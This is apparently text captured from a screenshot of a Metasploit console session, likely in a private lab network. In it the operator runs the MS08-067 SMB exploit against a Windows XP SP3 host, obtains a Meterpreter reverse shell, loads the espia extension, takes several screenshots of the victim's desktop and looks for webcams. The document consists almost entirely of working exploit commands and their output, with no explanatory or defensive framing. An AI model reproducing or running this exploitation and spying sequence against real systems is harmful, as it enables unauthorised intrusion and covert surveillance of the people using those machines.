 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.32.100:4444
[-] 192.168.32.104:445 - Exploit failed [unreachable]: Rex::HostUnreachable The host (192.168.32.104:445) was unreachable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.32.103
rhosts => 192.168.32.103
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.32.100:4444
[*] 192.168.32.103:445 - Automatically detecting the target...
[*] 192.168.32.103:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.32.103:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.32.103:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.32.103
[*] Meterpreter session 1 opened (192.168.32.100:4444 -> 192.168.32.103:1031) at 2024-01-17 08:28:43 +0000
meterpreter > screengrab -p
[-] The "screengrab" command requires the "espia" extension to be loaded (run: `load espia`)
meterpreter > screengrab
[-] The "screengrab" command requires the "espia" extension to be loaded (run: `load espia`)
meterpreter > load espia
Loading extension espia...Success.
meterpreter > screengrab
^[[3~Screenshot saved to: /home/kali/NvMjfzgT.jpeg
meterpreter > screengrab
Screenshot saved to: /home/kali/twqfZcdw.jpeg
meterpreter > screengrab
Screenshot saved to: /home/kali/gMcyEuJs.jpeg
meterpreter > web_list
[-] Unknown command: web_list
meterpreter >webcam_list
[-] No webcams were found
meterpreter >
Cestino
start
Connessioni di rete
IT
9.34